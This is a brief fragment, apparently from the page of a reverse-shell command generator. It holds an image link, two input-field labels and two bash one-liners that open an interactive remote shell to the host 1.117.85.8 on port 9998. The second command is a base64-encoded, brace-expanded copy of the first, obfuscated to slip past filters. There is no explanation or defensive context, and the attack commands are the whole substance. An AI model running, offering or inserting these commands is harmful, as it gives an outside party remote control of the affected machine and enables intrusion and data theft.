 Type Front Command Here If You Need
Type Behind Command Here If You Need
bash -i >& /dev/tcp/1.117.85.8/9998 0>&1
bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xLjExNy44NS44Lzk5OTggMD4mMQ==}|{base64,-d}|{bash,-i}